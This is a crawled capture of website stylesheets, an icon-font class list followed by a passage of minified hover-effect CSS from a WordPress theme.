.icon-cog-light:before { content: '\e864'; } /* '' */
.icon-beaker-light:before { content: '\e865'; } /* '' */
.icon-note-light:before { content: '\e866'; } /* '' */
.icon-truck-light:before { content: '\e867'; } /* '' */
.icon-behance:before { content: '\e868'; } /* '' */
.icon-bitbucket:before { content: '\e869'; } /* '' */
.icon-cc:before { content: '\e86a'; } /* '' */
.icon-codeopen:before { content: '\e86b'; } /* '' */
.icon-css3:before { content: '\e86c'; } /* '' */
.icon-delicious:before { content: '\e86d'; } /* '' */
.icon-digg:before { content: '\e86e'; } /* '' */
.icon-dribbble:before { content: '\e86f'; } /* '' */
.icon-deviantart:before { content: '\e870'; } /* '' */
.icon-dropbox:before { content: '\e871'; } /* '' */
.icon-drupal:before { content: '\e872'; } /* '' */
.icon-facebook:before { content: '\e873'; } /* '' */
.icon-flickr:before { content: '\e874'; } /* '' */
.icon-foursquare:before { content: '\e875'; } /* '' */
.icon-git:before { content: '\e876'; } /* '' */
.icon-github:before { content: '\e877'; } /* '' */
.icon-gittip:before { content: '\e878'; } /* '' */
.icon-google:before { content: '\e879'; } /* '' */
.icon-gplus:before { content: '\e87a'; } /* '' */
.icon-gwallet:before { content: '\e87b'; } /* '' */
.icon-hacker-news:before { content: '\e87c'; } /* '' */
.icon-html5:before { content: '\e87d'; } /* '' */
.icon-instagramm:before { content: '\e87e'; } /* '' */
.icon-ioxhost:before { content: '\e87f'; } /* '' */
.icon-joomla:before { content: '\e880'; } /* '' */
.icon-jsfiddle:before { content: '\e881'; } /* '' */
.icon-lastfm:before { content: '\e882'; } /* '' */
.icon-linux:before { content: '\e883'; } /* '' */
.icon-linkedin:before { content: '\e884'; } /* '' */
.icon-maxcdn:before { content: '\e885'; } /* '' */
.icon-meanpath:before { content: '\e886'; } /* '' */
.icon-openid:before { content: '\e887'; } /* '' */
.icon-pagelines:before { content: '\e888'; } /* '' */
.icon-paypal:before { content: '\e889'; } /* '' */
.icon-qq:before { content: '\e88a'; } /* '' */
.icon-reddit:before { content: '\e88b'; } /* '' */
.icon-renren:before { content: '\e88c'; } /* '' */
.icon-skype:before { content: '\e88d'; } /* '' */
.icon-slack:before { content: '\e88e'; } /* '' */
.icon-slideshare:before { content: '\e88f'; } /* '' */
.icon-soundcloud:before { content: '\e890'; } /* '' */
.icon-spotify:before { content: '\e891'; } /* '' */
.icon-stackexchange:before { content: '\e892'; } /* '' */
.icon-stackoverflow:before { content: '\e893'; } /* '' */
.icon-steam:before { content: '\e894'; } /* '' */
.icon-stumbleupon:before { content: '\e895'; } /* '' */
.icon-tencent-weibo:before { content: '\e896'; } /* '' */
.icon-trello:before { content: '\e897'; } /* '' */
.icon-tumblr:before { content: '\e898'; } /* '' */
.icon-twitch:before { content: '\e899'; } /* '' */
.icon-twitter:before { content: '\e89a'; } /* '' */
.icon-vine:before { content: '\e89b'; } /* '' */
.icon-vkontakte:before { content: '\e89c'; } /* '' */
.icon-wechat:before { content: '\e89d'; } /* '' */
.icon-weibo:before { content: '\e89e'; } /* '' */
.icon-windows:before { content: '\e89f'; } /* '' */
.icon-wordpress:before { content: '\e8a0'; } /* '' */
.icon-xing:before { content: '\e8a1'; } /* '' */
.icon-yelp:before { content: '\e8a2'; } /* '' */
.icon-youtube:before { content: '\e8a3'; } /* '' */
.icon-yahoo:before { content: '\e8a4'; } /* '' */
.icon-lemon:before { content: '\e8a5'; } /* '' */
.icon-blank:before { content: '\e8a6'; } /* '' */
.icon-pinterest-circled:before { content: '\e8a7'; } /* '' */
.icon-heart-empty:before { content: '\e8a8'; } /* '' */
.icon-lock-open:before { content: '\e8a9'; } /* '' */
.icon-heart:before { content: '\e8aa'; } /* '' */
.icon-check:before { content: '\e8ab'; } /* '' */
.icon-cancel:before { content: '\e8ac'; } /* '' */
.icon-plus:before { content: '\e8ad'; } /* '' */
.icon-minus:before { content: '\e8ae'; } /* '' */
.icon-double-left:before { content: '\e8af'; } /* '' */
.icon-double-right:before { content: '\e8b0'; } /* '' */
.icon-double-up:before { content: '\e8b1'; } /* '' */
.icon-double-down:before { content: '\e8b2'; } /* '' */
.icon-help:before { content: '\e8b3'; } /* '' */
.icon-info:before { content: '\e8b4'; } /* '' */
.icon-link:before { content: '\e8b5'; } /* '' */
.icon-quote:before { content: '\e8b6'; } /* '' */
.icon-attach:before { content: '\e8b7'; } /* '' */
.icon-eye:before { content: '\e8b8'; } /* '' */
.icon-tag:before { content: '\e8b9'; } /* '' */
.icon-menu:before { content: '\e8ba'; } /* '' */
.icon-pencil:before { content: '\e8bb'; } /* '' */
.icon-feather:before { content: '\e8bc'; } /* '' */
.icon-code:before { content: '\e8bd'; } /* '' */
.icon-home:before { content: '\e8be'; } /* '' */
.icon-camera:before { content: '\e8bf'; } /* '' */
.icon-pictures:before { content: '\e8c0'; } /* '' */
.icon-video:before { content: '\e8c1'; } /* '' */
.icon-users:before { content: '\e8c2'; } /* '' */
.icon-user:before { content: '\e8c3'; } /* '' */
.icon-user-add:before { content: '\e8c4'; } /* '' */
.icon-comment-empty:before { content: '\e8c5'; } /* '' */
.icon-chat-empty:before { content: '\e8c6'; } /* '' */
.icon-bell:before { content: '\e8c7'; } /* '' */
.icon-star-empty:before { content: '\e8c8'; } /* '' */
.icon-dot2:before { content: '\e8c9'; } /* '' */
.icon-dot3:before { content: '\e8ca'; } /* '' */
.icon-note:before { content: '\e8cb'; } /* '' */
.icon-basket:before { content: '\e8cc'; } /* '' */
.icon-note2:before { content: '\e8cd'; } /* '' */
.icon-share:before { content: '\e8ce'; } /* '' */
.icon-doc:before { content: '\e8cf'; } /* '' */
.icon-doc-text:before { content: '\e8d0'; } /* '' */
.icon-file-pdf:before { content: '\e8d1'; } /* '' */
.icon-file-word:before { content: '\e8d2'; } /* '' */
.icon-file-excel:before { content: '\e8d3'; } /* '' */
.icon-file-powerpoint:before { content: '\e8d4'; } /* '' */
.icon-file-image:before { content: '\e8d5'; } /* '' */
.icon-file-archive:before { content: '\e8d6'; } /* '' */
.icon-file-audio:before { content: '\e8d7'; } /* '' */
.icon-file-video:before { content: '\e8d8'; } /* '' */
.icon-file-code:before { content: '\e8d9'; } /* '' */
.icon-trash-empty:before { content: '\e8da'; } /* '' */
.icon-trash:before { content: '\e8db'; } /* '' */
.icon-th-large:before { content: '\e8dc'; } /* '' */
.icon-th:before { content: '\e8dd'; } /* '' */
.icon-th-list:before { content: '\e8de'; } /* '' */
.icon-flag:before { content: '\e8df'; } /* '' */
.icon-attention:before { content: '\e8e0'; } /* '' */
.icon-play:before { content: '\e8e1'; } /* '' */
.icon-stop:before { content: '\e8e2'; } /* '' */
.icon-pause:before { content: '\e8e3'; } /* '' */
.icon-record:before { content: '\e8e4'; } /* '' */
.icon-to-end:before { content: '\e8e5'; } /* '' */
.icon-tools:before { content: '\e8e6'; } /* '' */
.icon-retweet:before { content: '\e8e7'; } /* '' */
.icon-to-start:before { content: '\e8e8'; } /* '' */
.icon-fast-forward:before { content: '\e8e9'; } /* '' */
.icon-fast-backward:before { content: '\e8ea'; } /* '' */
.icon-search:before { content: '\e8eb'; } /* '' */
.icon-slider-right:before { content: '\e8ec'; } /* '' */
.icon-rss:before { content: '\e8ed'; } /* '' */
.icon-down-big-1:before { content: '\e8ee'; } /* '' */
.icon-left-big-1:before { content: '\e8ef'; } /* '' */
.icon-right-big-1:before { content: '\e8f0'; } /* '' */
.icon-up-big-1:before { content: '\e8f1'; } /* '' */
.icon-comment-2:before { content: '\e8f2'; } /* '' */
.icon-comment:before { content: '\e8f3'; } /* '' */
.icon-eye-2:before { content: '\e8f4'; } /* '' */
.icon-tablet:before { content: '\e8f5'; } /* '' */
.icon-bathtub:before { content: '\e8f6'; } /* '' */
.icon-comb:before { content: '\e8f7'; } /* '' */
.icon-calendar:before { content: '\e8f8'; } /* '' */
.icon-search-alt:before { content: '\e8f9'; } /* '' */
.icon-white:before { content: '\e8fa'; } /* '' */
.icon-home-alt:before { content: '\e8fb'; } /* '' */
.icon-timer:before { content: '\e8fc'; } /* '' */
.icon-locator:before { content: '\e8fd'; } /* '' */
.icon-cup:before { content: '\e8fe'; } /* '' */
.icon-currency:before { content: '\e8ff'; } /* '' */
.icon-box:before { content: '\e900'; } /* '' */
.icon-quote-left:before { content: '\e901'; } /* '' */
.icon-quote-right:before { content: '\e902'; } /* '' */
.icon-volume-up:before { content: '\e903'; } /* '' */
.icon-volume-off:before { content: '\e904'; } /* '' */
.icon-volume:before { content: '\e905'; } /* '' */
.icon-volume-down:before { content: '\e906'; } /* '' */
.icon-arrow-left-alt:before { content: '\e907'; } /* '' */
.icon-arrow-right-alt:before { content: '\e908'; } /* '' */
.icon-thumbs-up:before { content: '\e909'; } /* '' */
.icon-thumbs-down:before { content: '\e90a'; } /* '' */
.icon-speech:before { content: '\e90b'; } /* '' */
.icon-sphere:before { content: '\e90c'; } /* '' */
.icon-light:before { content: '\e90d'; } /* '' */
.icon-apple-mouse:before { content: '\e90e'; } /* '' */
.icon-arrow-down:before { content: '\e90f'; } /* '' */
.icon-arrow-left:before { content: '\e910'; } /* '' */
.icon-arrow-right:before { content: '\e911'; } /* '' */
.icon-arrow-up:before { content: '\e912'; } /* '' */
.icon-search-2:before { content: '\e913'; } /* '' */
.icon-cd-light:before { content: '\e914'; } /* '' */
.icon-mobile-light:before { content: '\e915'; } /* '' */
.icon-clear-button:before { content: '\e916'; } /* '' */
.icon-binoculars:before { content: '\e917'; } /* '' */
.icon-resize-full:before { content: '\e918'; } /* '' */
.icon-truck:before { content: '\e919'; } /* '' */
.icon-clipboard:before { content: '\e91a'; } /* '' */
.icon-email:before { content: '\e91b'; } /* '' */
.icon-modem:before { content: '\e91c'; } /* '' */
.icon-parking:before { content: '\e91d'; } /* '' */
.icon-swimming-pool:before { content: '\e91e'; } /* '' */
.icon-user-alt:before { content: '\e91f'; } /* '' */
.icon-user-plus:before { content: '\e920'; } /* '' */
.icon-user-times:before { content: '\e921'; } /* '' */
.icon-businessman:before { content: '\e922'; } /* '' */
.icon-summer:before { content: '\e923'; } /* '' */
.icon-wireless-antenna:before { content: '\e924'; } /* '' */
.icon-floor:before { content: '\e925'; } /* '' */
.icon-home-2:before { content: '\e926'; } /* '' */
.icon-wireless:before { content: '\e927'; } /* '' */
.icon-ironing:before { content: '\e928'; } /* '' */
.icon-down-big:before { content: '\e929'; } /* '' */
.icon-left-big:before { content: '\e92a'; } /* '' */
.icon-right-big:before { content: '\e92b'; } /* '' */
.icon-up-big:before { content: '\e92c'; } /* '' */
.icon-laundry:before { content: '\e92d'; } /* '' */
.icon-fax-2:before { content: '\e92e'; } /* '' */
.icon-phone-2:before { content: '\e92f'; } /* '' */
.icon-tools-2:before { content: '\e930'; } /* '' */
.icon-checkbox-2:before { content: '\e931'; } /* '' */
.icon-map:before { content: '\e932'; } /* '' */
.icon-newspaper:before { content: '\e933'; } /* '' */
.icon-note-2:before { content: '\e934'; } /* '' */
.icon-picture-2:before { content: '\e935'; } /* '' */
.icon-radio-tower:before { content: '\e936'; } /* '' */
.icon-video-2:before { content: '\e937'; } /* '' */
.icon-down-arrow:before { content: '\e938'; } /* '' */
.icon-left-arrow:before { content: '\e939'; } /* '' */
.icon-right-arrow:before { content: '\e93a'; } /* '' */
.icon-up-arrow:before { content: '\e93b'; } /* '' */
.icon-menu-2:before { content: '\e93c'; } /* '' */
.icon-cart-2:before { content: '\e93d'; } /* '' */
.icon-diamond-2:before { content: '\e93e'; } /* '' */
.icon-employee:before { content: '\e93f'; } /* '' */
.icon-handshake:before { content: '\e940'; } /* '' */
.icon-headset:before { content: '\e941'; } /* '' */
.icon-planet-earth:before { content: '\e942'; } /* '' */
.icon-strategy:before { content: '\e943'; } /* '' */
.icon-target:before { content: '\e944'; } /* '' */
.icon-target-2:before { content: '\e945'; } /* '' */
.icon-team:before { content: '\e946'; } /* '' */
.icon-telemarketer:before { content: '\e947'; } /* '' */
.icon-trophy-1:before { content: '\e948'; } /* '' */
.icon-1474997774_icon-111-search:before { content: '\e949'; } /* '' */
.icon-1474997777_persone:before { content: '\e94a'; } /* '' */
.icon-1474997779_arrow_23:before { content: '\e94b'; } /* '' */
.icon-birthday-cake:before { content: '\e94c'; } /* '' */
.icon-map-marker-point:before { content: '\e94d'; } /* '' */
.icon-two-quotes:before { content: '\e94e'; } /* '' */
.icon-left-arrow-1:before { content: '\e94f'; } /* '' */
.icon-smartphone:before { content: '\e950'; } /* '' */
.icon-flash:before { content: '\e951'; } /* '' */
.icon-if_03-twitter_104501:before { content: '\e952'; } /* '' */
.icon-if_06-facebook_104498:before { content: '\e953'; } /* '' */
.icon-if_11-linkedin_104493:before { content: '\e954'; } /* '' */
.icon-if_linkedin_322459:before { content: '\e955'; } /* '' */
.icon-play-1:before { content: '\e956'; } /* '' */
.icon-play-3:before { content: '\e957'; } /* '' */
.icon-smartphone-1:before { content: '\e958'; } /* '' */
.icon-solar-system:before { content: '\e959'; } /* '' */
.icon-1:before { content: '\e95a'; } /* '' */
.icon-2:before { content: '\e95b'; } /* '' */
.icon-3:before { content: '\e95c'; } /* '' */
.icon-4:before { content: '\e95d'; } /* '' */
.icon-5:before { content: '\e95e'; } /* '' */
.icon-6:before { content: '\e95f'; } /* '' */
.icon-7:before { content: '\e960'; } /* '' */
.icon-8:before { content: '\e961'; } /* '' */
.icon-9:before { content: '\e962'; } /* '' */
.icon-10:before { content: '\e963'; } /* '' */
.icon-email-1:before { content: '\e964'; } /* '' */
.icon-mail-1:before { content: '\e965'; } /* '' */
.icon-mail1:before { content: '\e966'; } /* '' */
.icon-target-1:before { content: '\e967'; } /* '' */
.icon-brainstorming:before { content: '\e968'; } /* '' */
.icon-imac:before { content: '\e969'; } /* '' */
.icon-magnifying-glass:before { content: '\e96a'; } /* '' */
.icon-puzzle:before { content: '\e96b'; } /* '' */
.icon-startup:before { content: '\e96c'; } /* '' */
.icon-strategy-1:before { content: '\e96d'; } /* '' */
.icon-target-3:before { content: '\e96e'; } /* '' */
.icon-right-quote:before { content: '\e96f'; } /* '' */
.icon-play-2:before { content: '\f00f'; } /* '' */
.icon-resize-full-alt:before { content: '\f0b2'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-anchor:before { content: '\f13d'; } /* '' */
.icon-euro:before { content: '\f153'; } /* '' */
.icon-pound:before { content: '\f154'; } /* '' */
.icon-dollar:before { content: '\f155'; } /* '' */
.icon-yen:before { content: '\f157'; } /* '' */
.icon-rouble:before { content: '\f158'; } /* '' */
.icon-car:before { content: '\f1b9'; } /* '' */
.icon-taxi:before { content: '\f1ba'; } /* '' */
.icon-bicycle:before { content: '\f206'; } /* '' */
.icon-bus:before { content: '\f207'; } /* '' */
.icon-ship:before { content: '\f21a'; } /* '' */
.icon-motorcycle:before { content: '\f21c'; } /* '' */
.icon-train:before { content: '\f238'; } /* '' */
.icon-subway:before { content: '\f239'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://highway33.com/wp-content/themes/legrand/css/__styles.css
body_size: 16273
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
/*Theme Name:LEGRANDDescription:Hover styles for all theme elements (menus,buttons,inputs,etc.)*//* This way via:after element[class*="sc_button_hover_slide"]{position:relative;	z-index:1;	overflow:hidden !important}[class*="sc_button_hover_slide"]:after{content:' ';	position:absolute;	z-index:-1;	left:0;	top:0;	-webkit-transition:width ease .3s,height ease .3s; -ms-transition:width ease .3s,height ease .3s; transition:width ease .3s,height ease .3s}.sc_button_hover_slide_left:after{width:0;	height:100%}.sc_button_hover_slide_left:hover:after{width:100%}.sc_button_hover_slide_top:after{height:0;	width:100%}.sc_button_hover_slide_top:hover:after{height:100%}*/[class*="sc_button_hover_slide"]{-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.sc_button_hover_just_init{-webkit-transition:none !important; -ms-transition:none !important; transition:none !important}[class*="sc_button_hover_"]:not(.sc_button_bg_image){-webkit-transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important; -ms-transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important; transition:color 0.3s ease !important,border-color 0.3s ease !important,background-position 0.3s ease !important,background-color 0 linear 0.3s !important}.sc_button_hover_arrow{position:relative;	overflow:hidden;	padding-left:2em !important;	padding-right:2em !important}.sc_button_hover_arrow:before{content:'\e8f4';	font-family:'fontello';	position:absolute;	z-index:1;	right:-2em !important;	left:auto !important;	top:50% !important;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s;	background-color:transparent !important;	color:inherit !important}.sc_button_hover_arrow:hover:before,.sc_button_hover_arrow.active:before,.vc_active .sc_button_hover_arrow:before{right:0.5em !important}/* Images (post featured) hovers----------------------------------------------------- */.post_featured[class*="hover_"]{position:relative;	-webkit-transition:all 0.35s ease-in-out; -ms-transition:all 0.35s ease-in-out; transition:all 0.35s ease-in-out}.post_featured[class*="hover_"],.post_featured[class*="hover_"] *{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}/* Uncomment this if you want to stretch images to the block's width.post_featured[class*="hover_"] img{width:100%;	height:auto}*/.post_featured .mask{content:' ';	position:absolute;	z-index:100;	left:0;	top:0;	right:0;	bottom:0;	opacity:0;	pointer-events:none;	-webkit-transition:all ease .5s; -ms-transition:all ease .5s; transition:all ease .5s}.post_featured .post_info{position:absolute;	z-index:103;	left:50%;	top:50%;	-webkit-transform:translateX(-50%) translateY(-50%) scale(0.5,0.5); -ms-transform:translateX(-50%) translateY(-50%) scale(0.5,0.5); transform:translateX(-50%) translateY(-50%) scale(0.5,0.5);	-webkit-transition:all ease .5s; -ms-transition:all ease .5s; transition:all ease .5s;	display:none;	font-size:1.1429em;	line-height:1.3em;	width:90%;	text-align:center;	margin:-1em auto 0;	opacity:0}.post_featured.hover_ .icons{position:absolute;	z-index:120;	left:0;	top:0;	width:100%;	height:100%}.post_featured.hover_icon,.post_featured.hover_icons{position:relative}.post_featured.hover_icon .mask{background-color:rgba(0,0,0,0.4)}.post_featured.hover_icon:hover .mask{opacity:1}.post_featured.hover_icon .icons,.post_featured.hover_icons .icons{position:absolute;	z-index:102;	left:0;	top:0;	width:100%;	height:100%}.post_featured.hover_icon .icons a,.post_featured.hover_icons .icons a{position:absolute;	z-index:10;	left:50%;	top:50%;	font-size:1.7143em;	cursor:pointer;	display:block;	width:2.1667em;	height:2.1667em;	line-height:2.1667em;	text-align:center;	display:inline-block;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	-webkit-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3); -ms-transform:translateX(-50%) translateY(-50%) scale(0.3,0.3); transform:translateX(-50%) translateY(-50%) scale(0.3,0.3);	-webkit-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; -ms-transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s; transition:all .5s cubic-bezier(0.6,-0.28,0.735,0.045) 0s;	opacity:0;	margin-left:-1.3333em}.post_featured.hover_icons .icons a.single_icon{margin-left:0}.post_featured.hover_icon .icons a{font-size:4em;	margin-left:0}.post_featured.hover_icons .icons a+a{margin-left:1.3333em;	-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}.post_featured.hover_icon:hover .icons a,.post_featured.hover_icons:hover .icons a{opacity:1;	-webkit-transform:translateX(-50%) translateY(-50%) scale(1,1); -ms-transform:translateX(-50%) translateY(-50%) scale(1,1); transform:translateX(-50%) translateY(-50%) scale(1,1);	-webkit-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; -ms-transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s; transition:all .5s cubic-bezier(0.175,0.885,0.32,1.275) 0s}.post_featured.hover_icons:hover .icons a+a{-webkit-transition-delay:.15s; -ms-transition-delay:.15s; transition-delay:.15s}/* Hover Zoom:icons 'link' and 'zoom' */.post_featured.hover_zoom:before{content:' ';	position:absolute;	z-index:101;	left:50%;	top:50%;	width:100px;	height:100px;	margin:-50px 0 0 -50px;	border:2px solid #fff;	background-color:rgba(0,0,0,0.15);	-webkit-transform:scale(0,0) rotate(0deg); -ms-transform:scale(0,0) rotate(0deg); transform:scale(0,0) rotate(0deg);	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.post_featured.hover_zoom:hover:before{-webkit-transform:scale(1,1) rotate(45deg); -ms-transform:scale(1,1) rotate(45deg); transform:scale(1,1) rotate(45deg)}.post_featured.hover_zoom .mask{background-color:rgba(255,255,255,0.15)}.post_featured.hover_zoom:hover .mask{opacity:1}.post_featured.hover_zoom .icons{position:absolute;	z-index:102;	left:50%;	top:50%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	display:inline-block}.post_featured.hover_zoom .icons a{display:inline-block;	font-size:18px;	width:32px;	height:32px;	line-height:32px;	text-align:center;	color:#fff;	position:relative;	left:-50px;	opacity:0;	-webkit-border-radius:3px; -ms-border-radius:3px; border-radius:3px;	-webkit-transform:scale(0,0); -ms-transform:scale(0,0); transform:scale(0,0);	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.post_featured.hover_zoom .icons a+a{margin-left:8px;	left:50px}.post_featured.hover_zoom .icons a:hover{color:#fff;	background-color:rgba(255,255,255,0.2)}.post_featured.hover_zoom:hover .icons a{left:0;	opacity:1;	-webkit-transform:scale(1,1); -ms-transform:scale(1,1); transform:scale(1,1)}.post_featured.hover_dots:hover .mask{opacity:1}.post_featured.hover_dots .icons{position:absolute;	z-index:120;	left:0;	top:0;	width:100%;	height:100%}.post_featured.hover_dots .icons span{position:absolute;	z-index:102;	left:50%;	top:50%;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	display:inline-block;	width:6px;	height:6px;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	-webkit-transition:all ease .5s; -ms-transition:all ease .5s; transition:all ease .5s;	opacity:0}.post_featured.hover_dots:hover .icons span{opacity:1;	display:inline-block}.post_featured.hover_dots:hover .icons span:first-child{margin-left:-13px}.post_featured.hover_dots:hover .icons span+span+span{margin-left:13px}.post_featured.hover_dots.hover_with_info .icons span{margin-top:1em}.post_featured.hover_dots .post_info{display:block;	top:45%}.post_featured.hover_dots:hover .post_info{-webkit-transform:translateX(-50%) translateY(-50%) scale(1,1); -ms-transform:translateX(-50%) translateY(-50%) scale(1,1); transform:translateX(-50%) translateY(-50%) scale(1,1);	opacity:1}/* Hover Fade,Slide,Pull,Border:Common Rules */.post_featured.hover_fade,.post_featured.hover_slide,.post_featured.hover_pull,.post_featured.hover_border{position:relative;	overflow:hidden}.post_featured.hover_fade .post_info,.post_featured.hover_slide .post_info,.post_featured.hover_pull .post_info,.post_featured.hover_border .post_info{position:absolute;	left:0;	top:0;	width:100%;	height:100%;	overflow:hidden;	text-align:center;	display:block;	margin:0;	opacity:1;	font-size:1em;	-webkit-backface-visibility:hidden; backface-visibility:hidden;	-webkit-transition:none; -ms-transition:none; transition:none;	-webkit-transform:none; -ms-transform:none; transform:none}.post_featured.hover_fade .post_info .post_title,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_border .post_info .post_title{font-weight:400;	font-size:1.5em;	line-height:1.4em;	margin:0 0 0.5em;	text-transform:uppercase;	text-align:center}.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border .post_info .post_descr{margin:0;	position:relative;	padding:0.5em 1em;	text-align:center}.post_featured.hover_fade .post_info .post_title span,.post_featured.hover_slide .post_info .post_title span,.post_featured.hover_pull .post_info .post_title span,.post_featured.hover_border .post_info .post_title span{font-weight:700}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{display:none}.post_featured.hover_fade img,.post_featured.hover_fade .post_info .post_info_back,.post_featured.hover_fade .post_info .post_title,.post_featured.hover_fade .post_info .post_descr,.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_info_back,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr,.post_featured.hover_pull img,.post_featured.hover_pull .post_info .post_info_back,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr,.post_featured.hover_border img,.post_featured.hover_border .post_info .post_info_back,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info .post_descr{-webkit-transition:all 0.35s ease; -ms-transition:all 0.35s ease; transition:all 0.35s ease}.post_featured.hover_fade .post_info .post_excerpt,.post_featured.hover_slide .post_info .post_excerpt,.post_featured.hover_pull .post_info .post_excerpt,.post_featured.hover_border .post_info .post_excerpt{margin-top:1em;	display:none}.post_featured.hover_fade:hover .mask{opacity:1}.post_featured.hover_fade .post_info .post_info_back{position:absolute;	left:0;	top:50%;	width:100%;	text-align:center;	padding:15px;	margin-top:100%;	opacity:0;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_featured.hover_fade.top_to_bottom .post_info .post_info_back{margin-top:-100%}.post_featured.hover_fade.bottom_to_top .post_info .post_info_back{margin-top:100%}.post_featured.hover_fade.left_to_right .post_info .post_info_back{margin-left:-100%}.post_featured.hover_fade.right_to_left .post_info .post_info_back{margin-left:100%}.post_featured.hover_fade:hover .post_info .post_info_back{margin:0 !important;	opacity:1}.post_featured.hover_slide .mask{opacity:0.3}.post_featured.hover_slide:hover .mask{opacity:1}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide img,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{-webkit-transition:all 0.35s ease; -ms-transition:all 0.35s ease; transition:all 0.35s ease}.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{position:relative;	margin:0}.post_featured.hover_slide .post_info .post_title{padding:0 0 15px;	margin:30px 30px 15px;	overflow:hidden}.post_featured.hover_slide .post_info .post_title:after{content:" ";	position:absolute;	bottom:0;	left:0;	height:2px;	width:100%;	-webkit-transition:all 0.35s ease; -ms-transition:all 0.35s ease; transition:all 0.35s ease;	-webkit-transform:translateX(-100%); -ms-transform:translateX(-100%); transform:translateX(-100%)}.post_featured.hover_slide:hover .post_info .post_title:after{-webkit-transform:translateX(0px); -ms-transform:translateX(0px); transform:translateX(0px)}.post_featured.hover_slide img{max-width:none; width:calc(100% + 20px);	-webkit-transform:translateX(-10px); -ms-transform:translateX(-10px); transform:translateX(-10px)}.post_featured.hover_slide:hover img{-webkit-transform:translateX(0px); -ms-transform:translateX(0px); transform:translateX(0px)}.post_featured.hover_slide .post_info,.post_featured.hover_slide .post_info .post_title,.post_featured.hover_slide .post_info .post_descr{text-align:left}.post_featured.hover_slide .post_info .post_descr{padding:0 30px 30px;	opacity:0;	-webkit-transform:translateX(100%); -ms-transform:translateX(100%); transform:translateX(100%)}.post_featured.hover_slide:hover .post_info .post_descr{opacity:1;	-webkit-transform:translateX(0px); -ms-transform:translateX(0px); transform:translateX(0px)}.post_featured.hover_pull .post_info,.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{text-align:left}.post_featured.hover_pull .post_info .post_title,.post_featured.hover_pull .post_info .post_descr{position:absolute;	bottom:0;	left:0;	width:100%;	margin:0}.post_featured.hover_pull:hover img{-webkit-transform:translateY(-60px); -ms-transform:translateY(-60px); transform:translateY(-60px)}.post_featured.hover_pull .post_info .post_title{padding:20px}.post_featured.hover_pull:hover .post_info .post_title{-webkit-transform:translateY(-70px); -ms-transform:translateY(-70px); transform:translateY(-70px)}.post_featured.hover_pull .post_info .post_descr{height:60px;	-webkit-transform:translateY(60px); -ms-transform:translateY(60px); transform:translateY(60px)}.post_featured.hover_pull:hover .post_info .post_descr{-webkit-transform:translateY(0px); -ms-transform:translateY(0px); transform:translateY(0px)}.post_featured.hover_pull .post_info .post_descr .post_meta{max-height:60px;	position:absolute;	left:0;	top:50%;	margin:0;	padding:0 10px 0 20px;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_featured.hover_border:hover .mask{opacity:1}.post_featured.hover_border .post_info:before,.post_featured.hover_border .post_info:after{content:' ';	position:absolute;	left:30px;	right:30px;	top:30px;	bottom:30px;	pointer-events:none;	-webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured.hover_border .post_info:before{border-top:1px solid #fff;	border-bottom:1px solid #fff;	-webkit-transform:scaleX(0); -ms-transform:scaleX(0); transform:scaleX(0)}.post_featured.hover_border:hover .post_info:before{-webkit-transform:scaleX(1); -ms-transform:scaleX(1); transform:scaleX(1)}.post_featured.hover_border .post_info:after{border-left:1px solid #fff;	border-right:1px solid #fff;	-webkit-transform:scaleY(0); -ms-transform:scaleY(0); transform:scaleY(0)}.post_featured.hover_border:hover .post_info:after{-webkit-transform:scaleY(1); -ms-transform:scaleY(1); transform:scaleY(1)}.post_featured.hover_border .post_info .post_info_back{position:absolute;	left:0;	top:50%;	width:100%;	text-align:center;	padding:45px;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_featured.hover_border img,.post_featured.hover_border .post_info .post_title,.post_featured.hover_border .post_info 